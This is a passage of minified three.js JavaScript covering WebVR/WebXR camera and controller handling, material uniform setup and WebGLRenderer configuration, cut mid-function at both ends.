a.matrixWorld),l[f].getNormalMatrix(m[f]);e.setValue(b,"modelViewMatrices",m);e.setValue(b,"normalMatrices",l)}}function Hc(){D.call(this);this.type="Group"}function Kd(a){U.call(this);this.cameras=a||[]}function Lh(a,b,c){Mh.setFromMatrixPosition(b.matrixWorld);Nh.setFromMatrixPosition(c.matrixWorld);var d=Mh.distanceTo(Nh),e=b.projectionMatrix.elements,f=c.projectionMatrix.elements,g=e[14]/(e[10]-1);c=e[14]/(e[10]+1);var h=(e[9]+1)/e[5],l=(e[9]-1)/e[5],m=(e[8]-1)/e[0],r=(f[8]+1)/f[0];e=g*m;f=g*
r;r=d/(-m+r);m=r*-m;b.matrixWorld.decompose(a.position,a.quaternion,a.scale);a.translateX(m);a.translateZ(r);a.matrixWorld.compose(a.position,a.quaternion,a.scale);a.matrixWorldInverse.getInverse(a.matrixWorld);b=g+r;g=c+r;a.projectionMatrix.makePerspective(e-m,f+(d-m),h*c/g*b,l*c/g*b,b,g)}function fg(a){function b(){return null!==h&&!0===h.isPresenting}function c(){if(b()){var c=h.getEyeParameters("left");e=2*c.renderWidth*p;f=c.renderHeight*p;Ca=a.getPixelRatio();a.getSize(z);a.setDrawingBufferSize(e,
f,1);x.viewport.set(0,0,e/2,f);F.viewport.set(e/2,0,e/2,f);A.start();g.dispatchEvent({type:"sessionstart"})}else g.enabled&&a.setDrawingBufferSize(z.width,z.height,Ca),A.stop(),g.dispatchEvent({type:"sessionend"})}function d(a,b){null!==b&&4===b.length&&a.set(b[0]*e,b[1]*f,b[2]*e,b[3]*f)}var e,f,g=this,h=null,l=null,m=null,r=[],q=new Q,k=new Q,p=1,t="local-floor";"undefined"!==typeof window&&"VRFrameData"in window&&(l=new window.VRFrameData,window.addEventListener("vrdisplaypresentchange",c,!1));
var v=new Q,y=new wa,w=new n,x=new U;x.viewport=new da;x.layers.enable(1);var F=new U;F.viewport=new da;F.layers.enable(2);var H=new Kd([x,F]);H.layers.enable(1);H.layers.enable(2);var z=new B,Ca,ia=[];this.enabled=!1;this.getController=function(a){var b=r[a];void 0===b&&(b=new Hc,b.matrixAutoUpdate=!1,b.visible=!1,r[a]=b);return b};this.getDevice=function(){return h};this.setDevice=function(a){void 0!==a&&(h=a);A.setContext(a)};this.setFramebufferScaleFactor=function(a){p=a};this.setReferenceSpaceType=
function(a){t=a};this.setPoseTarget=function(a){void 0!==a&&(m=a)};this.getCamera=function(a){var c="local-floor"===t?1.6:0;if(!1===b())return a.position.set(0,c,0),a.rotation.set(0,0,0),a;h.depthNear=a.near;h.depthFar=a.far;h.getFrameData(l);if("local-floor"===t){var e=h.stageParameters;e?q.fromArray(e.sittingToStandingTransform):q.makeTranslation(0,c,0)}c=l.pose;e=null!==m?m:a;e.matrix.copy(q);e.matrix.decompose(e.position,e.quaternion,e.scale);null!==c.orientation&&(y.fromArray(c.orientation),
e.quaternion.multiply(y));null!==c.position&&(y.setFromRotationMatrix(q),w.fromArray(c.position),w.applyQuaternion(y),e.position.add(w));e.updateMatrixWorld();x.near=a.near;F.near=a.near;x.far=a.far;F.far=a.far;x.matrixWorldInverse.fromArray(l.leftViewMatrix);F.matrixWorldInverse.fromArray(l.rightViewMatrix);k.getInverse(q);"local-floor"===t&&(x.matrixWorldInverse.multiply(k),F.matrixWorldInverse.multiply(k));a=e.parent;null!==a&&(v.getInverse(a.matrixWorld),x.matrixWorldInverse.multiply(v),F.matrixWorldInverse.multiply(v));
x.matrixWorld.getInverse(x.matrixWorldInverse);F.matrixWorld.getInverse(F.matrixWorldInverse);x.projectionMatrix.fromArray(l.leftProjectionMatrix);F.projectionMatrix.fromArray(l.rightProjectionMatrix);Lh(H,x,F);a=h.getLayers();a.length&&(a=a[0],d(x.viewport,a.leftBounds),d(F.viewport,a.rightBounds));a:for(a=0;a<r.length;a++){c=r[a];b:{e=a;for(var f=navigator.getGamepads&&navigator.getGamepads(),g=0,u=f.length;g<u;g++){var p=f[g];if(p&&("Daydream Controller"===p.id||"Gear VR Controller"===p.id||"Oculus Go Controller"===
p.id||"OpenVR Gamepad"===p.id||p.id.startsWith("Oculus Touch")||p.id.startsWith("HTC Vive Focus")||p.id.startsWith("Spatial Controller"))){var n=p.hand;if(0===e&&(""===n||"right"===n)||1===e&&"left"===n){e=p;break b}}}e=void 0}if(void 0!==e&&void 0!==e.pose){if(null===e.pose)break a;f=e.pose;!1===f.hasPosition&&c.position.set(.2,-.6,-.05);null!==f.position&&c.position.fromArray(f.position);null!==f.orientation&&c.quaternion.fromArray(f.orientation);c.matrix.compose(c.position,c.quaternion,c.scale);
c.matrix.premultiply(q);c.matrix.decompose(c.position,c.quaternion,c.scale);c.matrixWorldNeedsUpdate=!0;c.visible=!0;f="Daydream Controller"===e.id?0:1;void 0===ia[a]&&(ia[a]=!1);ia[a]!==e.buttons[f].pressed&&(ia[a]=e.buttons[f].pressed,!0===ia[a]?c.dispatchEvent({type:"selectstart"}):(c.dispatchEvent({type:"selectend"}),c.dispatchEvent({type:"select"})))}else c.visible=!1}return H};this.getStandingMatrix=function(){return q};this.isPresenting=b;var A=new $f;this.setAnimationLoop=function(a){A.setAnimationLoop(a);
b()&&A.start()};this.submitFrame=function(){b()&&h.submitFrame()};this.dispose=function(){"undefined"!==typeof window&&window.removeEventListener("vrdisplaypresentchange",c)};this.setFrameOfReferenceType=function(){console.warn("THREE.WebVRManager: setFrameOfReferenceType() has been deprecated.")}}function Oh(a,b){function c(){return null!==m&&null!==r}function d(a){for(var b=0;b<p.length;b++)t[b]===a.inputSource&&p[b].dispatchEvent({type:a.type})}function e(){a.setFramebuffer(null);a.setRenderTarget(a.getRenderTarget());
F.stop();l.dispatchEvent({type:"sessionend"})}function f(a){r=a;F.setContext(m);F.start();l.dispatchEvent({type:"sessionstart"})}function g(){for(var a=0;a<p.length;a++){var b=a;a:{var c=m.inputSources;for(var d=0;d<c.length;d++){var e=c[d],f=e.handedness;if(0===a&&("none"===f||"right"===f)){c=e;break a}if(1===a&&"left"===f){c=e;break a}}c=void 0}t[b]=c}}function h(a,b){null===b?a.matrixWorld.copy(a.matrix):a.matrixWorld.multiplyMatrices(b.matrixWorld,a.matrix);a.matrixWorldInverse.getInverse(a.matrixWorld)}
var l=this,m=null,r=null,q="local-floor",k=null,p=[],t=[],n=new U;n.layers.enable(1);n.viewport=new da;var y=new U;y.layers.enable(2);y.viewport=new da;var w=new Kd([n,y]);w.layers.enable(1);w.layers.enable(2);this.enabled=!1;this.getController=function(a){var b=p[a];void 0===b&&(b=new Hc,b.matrixAutoUpdate=!1,b.visible=!1,p[a]=b);return b};this.setFramebufferScaleFactor=function(){};this.setReferenceSpaceType=function(a){q=a};this.getSession=function(){return m};this.setSession=function(a){m=a;null!==
m&&(m.addEventListener("select",d),m.addEventListener("selectstart",d),m.addEventListener("selectend",d),m.addEventListener("end",e),m.updateRenderState({baseLayer:new XRWebGLLayer(m,b)}),m.requestReferenceSpace(q).then(f),m.addEventListener("inputsourceschange",g),g())};this.getCamera=function(a){if(c()){var b=a.parent,d=w.cameras;h(w,b);for(var e=0;e<d.length;e++)h(d[e],b);a.matrixWorld.copy(w.matrixWorld);a=a.children;e=0;for(b=a.length;e<b;e++)a[e].updateMatrixWorld(!0);Lh(w,n,y);return w}return a};
this.isPresenting=c;var x=null,F=new $f;F.setAnimationLoop(function(b,c){k=c.getViewerPose(r);if(null!==k){var d=k.views,e=m.renderState.baseLayer;a.setFramebuffer(e.framebuffer);for(var f=0;f<d.length;f++){var g=d[f],h=e.getViewport(g),l=w.cameras[f];l.matrix.fromArray(g.transform.inverse.matrix).getInverse(l.matrix);l.projectionMatrix.fromArray(g.projectionMatrix);l.viewport.set(h.x,h.y,h.width,h.height);0===f&&w.matrix.copy(l.matrix)}}for(f=0;f<p.length;f++){d=p[f];if(e=t[f])if(e=c.getPose(e.targetRaySpace,
r),null!==e){d.matrix.fromArray(e.transform.matrix);d.matrix.decompose(d.position,d.rotation,d.scale);d.visible=!0;continue}d.visible=!1}x&&x(b)});this.setAnimationLoop=function(a){x=a};this.dispose=function(){};this.getStandingMatrix=function(){console.warn("THREE.WebXRManager: getStandingMatrix() is no longer needed.");return new Q};this.getDevice=function(){console.warn("THREE.WebXRManager: getDevice() has been deprecated.")};this.setDevice=function(){console.warn("THREE.WebXRManager: setDevice() has been deprecated.")};
this.setFrameOfReferenceType=function(){console.warn("THREE.WebXRManager: setFrameOfReferenceType() has been deprecated.")};this.submitFrame=function(){}}function gg(a){var b;function c(){qa=new bj(K);Fa=new $i(K,qa,a);!1===Fa.isWebGL2&&(qa.get("WEBGL_depth_texture"),qa.get("OES_texture_float"),qa.get("OES_texture_half_float"),qa.get("OES_texture_half_float_linear"),qa.get("OES_standard_derivatives"),qa.get("OES_element_index_uint"),qa.get("ANGLE_instanced_arrays"));qa.get("OES_texture_float_linear");
la=new Kh(K,qa,Fa);aa=new jk(K,qa,Fa);aa.scissor(ob.copy(U).multiplyScalar(fa).floor());aa.viewport(T.copy(ea).multiplyScalar(fa).floor());ca=new ej(K);Z=new ak;ba=new kk(K,qa,aa,Z,Fa,la,ca);ra=new Xi(K);xa=new cj(K,ra,ca);sa=new hj(K,xa,ra,ca);ya=new gj(K);pa=new Zj(C,qa,Fa);wa=new dk;va=new ik;na=new Yi(C,aa,sa,A);Aa=new Zi(K,qa,ca,Fa);Ba=new dj(K,qa,ca,Fa);ca.programs=pa.programs;C.capabilities=Fa;C.extensions=qa;C.properties=Z;C.renderLists=wa;C.state=aa;C.info=ca}function d(a){a.preventDefault();
console.log("THREE.WebGLRenderer: Context Lost.");N=!0}function e(){console.log("THREE.WebGLRenderer: Context Restored.");N=!1;c()}function f(a){a=a.target;a.removeEventListener("dispose",f);g(a);Z.remove(a)}function g(a){var b=Z.get(a).program;a.program=void 0;void 0!==b&&pa.releaseProgram(b)}function h(a,b){a.render(function(a){C.renderBufferImmediate(a,b)})}function l(a,b,c,d){if(!1!==a.visible){if(a.layers.test(b.layers))if(a.isGroup)c=a.renderOrder;else if(a.isLOD)!0===a.autoUpdate&&a.update(b);
else if(a.isLight)G.pushLight(a),a.castShadow&&G.pushShadow(a);else if(a.isSprite){if(!a.frustumCulled||dg.intersectsSprite(a)){d&&Fb.setFromMatrixPosition(a.matrixWorld).applyMatrix4(Jd);var e=sa.update(a),f=a.material;f.visible&&I.push(a,e,f,c,Fb.z,null)}}else if(a.isImmediateRenderObject)d&&Fb.setFromMatrixPosition(a.matrixWorld).applyMatrix4(Jd),I.push(a,null,a.material,c,Fb.z,null);else if(a.isMesh||a.isLine||a.isPoints)if(a.isSkinnedMesh&&a.skeleton.frame!==ca.render.frame&&(a.skeleton.update(),
a.skeleton.frame=ca.render.frame),!a.frustumCulled||dg.intersectsObject(a))if(d&&Fb.setFromMatrixPosition(a.matrixWorld).applyMatrix4(Jd),e=sa.update(a),f=a.material,Array.isArray(f))for(var g=e.groups,h=0,m=g.length;h<m;h++){var r=g[h],q=f[r.materialIndex];q&&q.visible&&I.push(a,e,q,c,Fb.z,r)}else f.visible&&I.push(a,e,f,c,Fb.z,null);a=a.children;h=0;for(m=a.length;h<m;h++)l(a[h],b,c,d)}}function m(a,b,c,d){for(var e=0,f=a.length;e<f;e++){var g=a[e],h=g.object,l=g.geometry,m=void 0===d?g.material:
d;g=g.group;if(c.isArrayCamera)if($b=c,ja.enabled&&ua.isAvailable())r(h,b,c,l,m,g);else for(var q=c.cameras,k=0,p=q.length;k<p;k++){var u=q[k];h.layers.test(u.layers)&&(aa.viewport(T.copy(u.viewport)),G.setupLights(u),r(h,b,u,l,m,g))}else $b=null,r(h,b,c,l,m,g)}}function r(a,c,d,e,f,g){a.onBeforeRender(C,c,d,e,f,g);G=va.get(c,$b||d);a.modelViewMatrix.multiplyMatrices(d.matrixWorldInverse,a.matrixWorld);a.normalMatrix.getNormalMatrix(a.modelViewMatrix);if(a.isImmediateRenderObject){aa.setMaterial(f);
var l=k(d,c.fog,f,a);Je=b=null;Y=!1;h(a,l)}else C.renderBufferDirect(d,c.fog,e,f,a,g);a.onAfterRender(C,c,d,e,f,g);G=va.get(c,$b||d)}function q(a,b,c){var d=Z.get(a),e=G.state.lights,h=e.state.version;c=pa.getParameters(a,e.state,G.state.shadowsArray,b,Oa.numPlanes,Oa.numIntersection,c);var l=pa.getProgramCode(a,c),m=d.program,r=!0;if(void 0===m)a.addEventListener("dispose",f);else if(m.code!==l)g(a);else{if(d.lightsStateVersion!==h)d.lightsStateVersion=h;else if(void 0!==c.shaderID)return;r=!1}r&&
(c.shaderID?(l=cb[c.shaderID],d.shader={name:a.type,uniforms:Xb(l.uniforms),vertexShader:l.vertexShader,fragmentShader:l.fragmentShader}):d.shader={name:a.type,uniforms:a.uniforms,vertexShader:a.vertexShader,fragmentShader:a.fragmentShader},a.onBeforeCompile(d.shader,C),l=pa.getProgramCode(a,c),m=pa.acquireProgram(a,d.shader,c,l),d.program=m,a.program=m);c=m.getAttributes();if(a.morphTargets)for(l=a.numSupportedMorphTargets=0;l<C.maxMorphTargets;l++)0<=c["morphTarget"+l]&&a.numSupportedMorphTargets++;
if(a.morphNormals)for(l=a.numSupportedMorphNormals=0;l<C.maxMorphNormals;l++)0<=c["morphNormal"+l]&&a.numSupportedMorphNormals++;c=d.shader.uniforms;if(!a.isShaderMaterial&&!a.isRawShaderMaterial||!0===a.clipping)d.numClippingPlanes=Oa.numPlanes,d.numIntersection=Oa.numIntersection,c.clippingPlanes=Oa.uniform;d.fog=b;d.needsLights=a.isMeshLambertMaterial||a.isMeshPhongMaterial||a.isMeshStandardMaterial||a.isShadowMaterial||a.isShaderMaterial&&!0===a.lights;d.lightsStateVersion=h;d.needsLights&&(c.ambientLightColor.value=
e.state.ambient,c.lightProbe.value=e.state.probe,c.directionalLights.value=e.state.directional,c.spotLights.value=e.state.spot,c.rectAreaLights.value=e.state.rectArea,c.pointLights.value=e.state.point,c.hemisphereLights.value=e.state.hemi,c.directionalShadowMap.value=e.state.directionalShadowMap,c.directionalShadowMatrix.value=e.state.directionalShadowMatrix,c.spotShadowMap.value=e.state.spotShadowMap,c.spotShadowMatrix.value=e.state.spotShadowMatrix,c.pointShadowMap.value=e.state.pointShadowMap,
c.pointShadowMatrix.value=e.state.pointShadowMatrix);a=d.program.getUniforms();a=Cb.seqWithValue(a.seq,c);d.uniformsList=a}function k(a,b,c,d){ba.resetTextureUnits();var e=Z.get(c),f=G.state.lights;He&&(ta||a!==X)&&Oa.setState(c.clippingPlanes,c.clipIntersection,c.clipShadows,a,e,a===X&&c.id===ha);!1===c.needsUpdate&&(void 0===e.program?c.needsUpdate=!0:c.fog&&e.fog!==b?c.needsUpdate=!0:e.needsLights&&e.lightsStateVersion!==f.state.version?c.needsUpdate=!0:void 0===e.numClippingPlanes||e.numClippingPlanes===
Oa.numPlanes&&e.numIntersection===Oa.numIntersection||(c.needsUpdate=!0));c.needsUpdate&&(q(c,b,d),c.needsUpdate=!1);var g=!1,h=!1,l=!1;f=e.program;var m=f.getUniforms(),r=e.shader.uniforms;aa.useProgram(f.program)&&(l=h=g=!0);c.id!==ha&&(ha=c.id,h=!0);if(g||X!==a){0<f.numMultiviewViews?ua.updateCameraProjectionMatricesUniform(a,m):m.setValue(K,"projectionMatrix",a.projectionMatrix);Fa.logarithmicDepthBuffer&&m.setValue(K,"logDepthBufFC",2/(Math.log(a.far+1)/Math.LN2));X!==a&&(X=a,l=h=!0);if(c.isShaderMaterial||
c.isMeshPhongMaterial||c.isMeshStandardMaterial||c.envMap)g=m.map.cameraPosition,void 0!==g&&g.setValue(K,Fb.setFromMatrixPosition(a.matrixWorld));if(c.isMeshPhongMaterial||c.isMeshLambertMaterial||c.isMeshBasicMaterial||c.isMeshStandardMaterial||c.isShaderMaterial||c.skinning)0<f.numMultiviewViews?ua.updateCameraViewMatricesUniform(a,m):m.setValue(K,"viewMatrix",a.matrixWorldInverse)}if(c.skinning&&(m.setOptional(K,d,"bindMatrix"),m.setOptional(K,d,"bindMatrixInverse"),g=d.skeleton)){var k=g.bones;
if(Fa.floatVertexTextures){if(void 0===g.boneTexture){k=Math.sqrt(4*k.length);k=P.ceilPowerOfTwo(k);k=Math.max(k,4);var u=new Float32Array(k*k*4);u.set(g.boneMatrices);var n=new Yb(u,k,k,1023,1015);g.boneMatrices=u;g.boneTexture=n;g.boneTextureSize=k}m.setValue(K,"boneTexture",g.boneTexture,ba);m.setValue(K,"boneTextureSize",g.boneTextureSize)}else m.setOptional(K,g,"boneMatrices")}if(h||e.receiveShadow!==d.receiveShadow)e.receiveShadow=d.receiveShadow,m.setValue(K,"receiveShadow",d.receiveShadow);
if(h){m.setValue(K,"toneMappingExposure",C.toneMappingExposure);m.setValue(K,"toneMappingWhitePoint",C.toneMappingWhitePoint);e.needsLights&&(h=l,r.ambientLightColor.needsUpdate=h,r.lightProbe.needsUpdate=h,r.directionalLights.needsUpdate=h,r.pointLights.needsUpdate=h,r.spotLights.needsUpdate=h,r.rectAreaLights.needsUpdate=h,r.hemisphereLights.needsUpdate=h);b&&c.fog&&(r.fogColor.value.copy(b.color),b.isFog?(r.fogNear.value=b.near,r.fogFar.value=b.far):b.isFogExp2&&(r.fogDensity.value=b.density));
if(c.isMeshBasicMaterial)p(r,c);else if(c.isMeshLambertMaterial)p(r,c),c.emissiveMap&&(r.emissiveMap.value=c.emissiveMap);else if(c.isMeshPhongMaterial)p(r,c),c.isMeshToonMaterial?(t(r,c),c.gradientMap&&(r.gradientMap.value=c.gradientMap)):t(r,c);else if(c.isMeshStandardMaterial)p(r,c),c.isMeshPhysicalMaterial?(v(r,c),r.reflectivity.value=c.reflectivity,r.clearcoat.value=c.clearcoat,r.clearcoatRoughness.value=c.clearcoatRoughness,c.sheen&&r.sheen.value.copy(c.sheen),c.clearcoatNormalMap&&(r.clearcoatNormalScale.value.copy(c.clearcoatNormalScale),
r.clearcoatNormalMap.value=c.clearcoatNormalMap,1===c.side&&r.clearcoatNormalScale.value.negate()),r.transparency.value=c.transparency):v(r,c);else if(c.isMeshMatcapMaterial)p(r,c),c.matcap&&(r.matcap.value=c.matcap),c.bumpMap&&(r.bumpMap.value=c.bumpMap,r.bumpScale.value=c.bumpScale,1===c.side&&(r.bumpScale.value*=-1)),c.normalMap&&(r.normalMap.value=c.normalMap,r.normalScale.value.copy(c.normalScale),1===c.side&&r.normalScale.value.negate()),c.displacementMap&&(r.displacementMap.value=c.displacementMap,
r.displacementScale.value=c.displacementScale,r.displacementBias.value=c.displacementBias);else if(c.isMeshDepthMaterial)p(r,c),c.displacementMap&&(r.displacementMap.value=c.displacementMap,r.displacementScale.value=c.displacementScale,r.displacementBias.value=c.displacementBias);else if(c.isMeshDistanceMaterial)p(r,c),c.displacementMap&&(r.displacementMap.value=c.displacementMap,r.displacementScale.value=c.displacementScale,r.displacementBias.value=c.displacementBias),r.referencePosition.value.copy(c.referencePosition),
r.nearDistance.value=c.nearDistance,r.farDistance.value=c.farDistance;else if(c.isMeshNormalMaterial)p(r,c),c.bumpMap&&(r.bumpMap.value=c.bumpMap,r.bumpScale.value=c.bumpScale,1===c.side&&(r.bumpScale.value*=-1)),c.normalMap&&(r.normalMap.value=c.normalMap,r.normalScale.value.copy(c.normalScale),1===c.side&&r.normalScale.value.negate()),c.displacementMap&&(r.displacementMap.value=c.displacementMap,r.displacementScale.value=c.displacementScale,r.displacementBias.value=c.displacementBias);else if(c.isLineBasicMaterial)r.diffuse.value.copy(c.color),
r.opacity.value=c.opacity,c.isLineDashedMaterial&&(r.dashSize.value=c.dashSize,r.totalSize.value=c.dashSize+c.gapSize,r.scale.value=c.scale);else if(c.isPointsMaterial){r.diffuse.value.copy(c.color);r.opacity.value=c.opacity;r.size.value=c.size*fa;r.scale.value=.5*W;c.map&&(r.map.value=c.map);c.alphaMap&&(r.alphaMap.value=c.alphaMap);if(c.map)var y=c.map;else c.alphaMap&&(y=c.alphaMap);void 0!==y&&(!0===y.matrixAutoUpdate&&y.updateMatrix(),r.uvTransform.value.copy(y.matrix))}else if(c.isSpriteMaterial){r.diffuse.value.copy(c.color);
r.opacity.value=c.opacity;r.rotation.value=c.rotation;c.map&&(r.map.value=c.map);c.alphaMap&&(r.alphaMap.value=c.alphaMap);if(c.map)var w=c.map;else c.alphaMap&&(w=c.alphaMap);void 0!==w&&(!0===w.matrixAutoUpdate&&w.updateMatrix(),r.uvTransform.value.copy(w.matrix))}else c.isShadowMaterial&&(r.color.value.copy(c.color),r.opacity.value=c.opacity);void 0!==r.ltc_1&&(r.ltc_1.value=L.LTC_1);void 0!==r.ltc_2&&(r.ltc_2.value=L.LTC_2);Cb.upload(K,e.uniformsList,r,ba);c.isShaderMaterial&&(c.uniformsNeedUpdate=
!1)}c.isShaderMaterial&&!0===c.uniformsNeedUpdate&&(Cb.upload(K,e.uniformsList,r,ba),c.uniformsNeedUpdate=!1);c.isSpriteMaterial&&m.setValue(K,"center",d.center);0<f.numMultiviewViews?ua.updateObjectMatricesUniforms(d,a,m):(m.setValue(K,"modelViewMatrix",d.modelViewMatrix),m.setValue(K,"normalMatrix",d.normalMatrix));m.setValue(K,"modelMatrix",d.matrixWorld);return f}function p(a,b){a.opacity.value=b.opacity;b.color&&a.diffuse.value.copy(b.color);b.emissive&&a.emissive.value.copy(b.emissive).multiplyScalar(b.emissiveIntensity);
b.map&&(a.map.value=b.map);b.alphaMap&&(a.alphaMap.value=b.alphaMap);b.specularMap&&(a.specularMap.value=b.specularMap);b.envMap&&(a.envMap.value=b.envMap,a.flipEnvMap.value=b.envMap.isCubeTexture?-1:1,a.reflectivity.value=b.reflectivity,a.refractionRatio.value=b.refractionRatio,a.maxMipLevel.value=Z.get(b.envMap).__maxMipLevel);b.lightMap&&(a.lightMap.value=b.lightMap,a.lightMapIntensity.value=b.lightMapIntensity);b.aoMap&&(a.aoMap.value=b.aoMap,a.aoMapIntensity.value=b.aoMapIntensity);if(b.map)var c=
b.map;else b.specularMap?c=b.specularMap:b.displacementMap?c=b.displacementMap:b.normalMap?c=b.normalMap:b.bumpMap?c=b.bumpMap:b.roughnessMap?c=b.roughnessMap:b.metalnessMap?c=b.metalnessMap:b.alphaMap?c=b.alphaMap:b.emissiveMap&&(c=b.emissiveMap);void 0!==c&&(c.isWebGLRenderTarget&&(c=c.texture),!0===c.matrixAutoUpdate&&c.updateMatrix(),a.uvTransform.value.copy(c.matrix))}function t(a,b){a.specular.value.copy(b.specular);a.shininess.value=Math.max(b.shininess,1E-4);b.emissiveMap&&(a.emissiveMap.value=
b.emissiveMap);b.bumpMap&&(a.bumpMap.value=b.bumpMap,a.bumpScale.value=b.bumpScale,1===b.side&&(a.bumpScale.value*=-1));b.normalMap&&(a.normalMap.value=b.normalMap,a.normalScale.value.copy(b.normalScale),1===b.side&&a.normalScale.value.negate());b.displacementMap&&(a.displacementMap.value=b.displacementMap,a.displacementScale.value=b.displacementScale,a.displacementBias.value=b.displacementBias)}function v(a,b){a.roughness.value=b.roughness;a.metalness.value=b.metalness;b.roughnessMap&&(a.roughnessMap.value=
b.roughnessMap);b.metalnessMap&&(a.metalnessMap.value=b.metalnessMap);b.emissiveMap&&(a.emissiveMap.value=b.emissiveMap);b.bumpMap&&(a.bumpMap.value=b.bumpMap,a.bumpScale.value=b.bumpScale,1===b.side&&(a.bumpScale.value*=-1));b.normalMap&&(a.normalMap.value=b.normalMap,a.normalScale.value.copy(b.normalScale),1===b.side&&a.normalScale.value.negate());b.displacementMap&&(a.displacementMap.value=b.displacementMap,a.displacementScale.value=b.displacementScale,a.displacementBias.value=b.displacementBias);
b.envMap&&(a.envMapIntensity.value=b.envMapIntensity)}a=a||{};var y=void 0!==a.canvas?a.canvas:document.createElementNS("http://www.w3.org/1999/xhtml","canvas"),w=void 0!==a.context?a.context:null,x=void 0!==a.alpha?a.alpha:!1,F=void 0!==a.depth?a.depth:!0,H=void 0!==a.stencil?a.stencil:!0,z=void 0!==a.antialias?a.antialias:!1,A=void 0!==a.premultipliedAlpha?a.premultipliedAlpha:!0,D=void 0!==a.preserveDrawingBuffer?a.preserveDrawingBuffer:!1,E=void 0!==a.powerPreference?a.powerPreference:"default",
J=void 0!==a.failIfMajorPerformanceCaveat?a.failIfMajorPerformanceCaveat:!1,I=null,G=null;this.domElement=y;this.debug={checkShaderErrors:!0};this.sortObjects=this.autoClearStencil=this.autoClearDepth=this.autoClearColor=this.autoClear=!0;this.clippingPlanes=[];this.localClippingEnabled=!1;this.gammaFactor=2;this.physicallyCorrectLights=this.gammaOutput=this.gammaInput=!1;this.toneMappingWhitePoint=this.toneMappingExposure=this.toneMapping=1;this.maxMorphTargets=8;this.maxMorphNormals=4;var C=this,
N=!1,O=null,S=0,V=0,R=null,Ie=null,ha=-1;var Je=b=null;var Y=!1;var X=null,$b=null,T=new da,ob=new da,ka=null,M=y.width,W=y.height,fa=1,ea=new da(0,0,M,W),U=new da(0,0,M,W),oa=!1,dg=new Ed,Oa=new aj,He=!1,ta=!1,Jd=new Q,Fb=new n;try{x={alpha:x,depth:F,stencil:H,antialias:z,premultipliedAlpha:A,preserveDrawingBuffer:D,powerPreference:E,failIfMajorPerformanceCaveat:J,xrCompatible:!0};y.addEventListener("webglcontextlost",d,!1);y.addEventListener("webglcontextrestored",e,!1);var K=w||y.getContext("webgl",
x)||y.getContext("experimental-webgl",x);if(null===K){if(null!==y.getContext("webgl"))throw Error("Error creating WebGL context with your selected attributes.");throw Error("Error creating WebGL context.");}void 0===K.getShaderPrecisionFormat&&(K.getShaderPrecisionFormat=function(){return{rangeMin:1,rangeMax:1,precision:1}})}catch(Ph){throw console.error("THREE.WebGLRenderer: "+Ph.message),Ph;}var qa,Fa,aa,ca,Z,ba,ra,xa,sa,pa,wa,va,na,ya,Aa,Ba,la;c();var ja="undefined"!==typeof navigator&&"xr"in navigator&&
"isSessionSupported"in navigator.xr?new Oh(C,K):new fg(C);this.vr=ja;var ua=new lk(C,K),Ea=new Ih(C,sa,Fa.maxTextureSize);this.shadowMap=Ea;this.getContext=function(){return K};this.getContextAttributes=function(){return K.getContextAttributes()};this.forceContextLoss=function(){var a=qa.get("WEBGL_lose_context");a&&a.loseContext()};this.forceContextRestore=function(){var a=qa.get("WEBGL_lose_context");a&&a.restoreContext()};this.getPixelRatio=function(){return fa};this.setPixelRatio=function(a){void 0!==
a&&(fa=a,this.setSize(M,W,!1))};this.getSize=function(a){void 0===a&&(console.warn("WebGLRenderer: .getsize() now requires a Vector2 as an argument"),a=new B);return a.set(M,W)};this.setSize=function(a,b,c){ja.isPresenting()?console.warn("THREE.WebGLRenderer: Can't change size while VR device is presenting."):(M=a,W=b,y.width=Math.floor(a*fa),y.height=Math.floor(b*fa),!1!==c&&(y.style.width=a+"px",y.style.height=b+"px"),this.setViewport(0,0,a,b))};this.getDrawingBufferSize=function(a){void 0===a&&
(console.warn("WebGLRenderer: .getdrawingBufferSize() now requires a Vector2 as an argument"),a=new B);return a.set(M*fa,W*fa).floor()};this.setDrawingBufferSize=function(a,b,c){M=a;W=b;fa=c;y.width=Math.floor(a*c);y.height=Math.floor(b*c);this.setViewport(0,0,a,b)};this.getCurrentViewport=function(a){void 0===a&&(console.warn("WebGLRenderer: .getCurrentViewport() now requires a Vector4 as an argument"),a=new da);return a.copy(T)};this.getViewport=function(a){return a.copy(ea)};this.setViewport=function(a,
b,c,d){a.isVector4?ea.set(a.x,a.y,a.z,a.w):ea.set(a,b,c,d);aa.viewport(T.copy(ea).multiplyScalar(fa).floor())};this.getScissor=function(a){return a.copy(U)};this.setScissor=function(a,b,c,d){a.isVector4?U.set(a.x,a.y,a.z,a.w):U.set(a,b,c,d);aa.scissor(ob.copy(U).multiplyScalar(fa).floor())};this.getScissorTest=function(){return oa};this.setScissorTest=function(a){aa.setScissorTest(oa=a)};this.getClearColor=function(){return na.getClearColor()};this.setClearColor=function(){na.setClearColor.apply(na,
arguments)};this.getClearAlpha=function(){return na.getClearAlpha()};this.setClearAlpha=function(){na.setClearAlpha.apply(na,arguments)};this.clear=function(a,b,c){var d=0;if(void 0===a||a)d|=16384;if(void 0===b||b)d|=256;if(void 0===c||c)d|=1024;K.clear(d)};this.clearColor=function(){this.clear(!0,!1,!1)};this.clearDepth=function(){this.clear(!1,!0,!1)};this.clearStencil=function(){this.clear(!1,!1,!0)};this.dispose=function(){y.removeEventListener("webglcontextlost",d,!1);y.removeEventListener("webglcontextrestored",
e,!1);wa.dispose();va.dispose();Z.dispose();sa.dispose();ja.dispose();za.stop()};this.renderBufferImmediate=function(a,b){aa.initAttributes();var c=Z.get(a);a.hasPositions&&!c.position&&(c.position=K.createBuffer());a.hasNormals&&!c.normal&&(c.normal=K.createBuffer());a.hasUvs&&!c.uv&&(c.uv=K.createBuffer());a.hasColors&&!c.color&&(c.color=K.createBuffer());b=b.getAttributes();a.hasPositions&&(K.bindBuffer(34962,c.position),K.bufferData(34962,a.positionArray,35048),aa.enableAttribute(b.position),
K.vertexAttribPointer(b.position,3,5126,!1,0,0));a.hasNormals&&(K.bindBuffer(34962,c.normal),K.bufferData(34962,a.normalArray,35048),aa.enableAttribute(b.normal),K.vertexAttribPointer(b.normal,3,5126,!1,0,0));a.hasUvs&&(K.bindBuffer(34962,c.uv),K.bufferData(34962,a.uvArray,35048),aa.enableAttribute(b.uv),K.vertexAttribPointer(b.uv,2,5126,!1,0,0));a.hasColors&&(K.bindBuffer(34962,c.color),K.bufferData(34962,a.colorArray,35048),aa.enableAttribute(b.color),K.vertexAttribPointer(b.color,3,5126,!1,0,0));
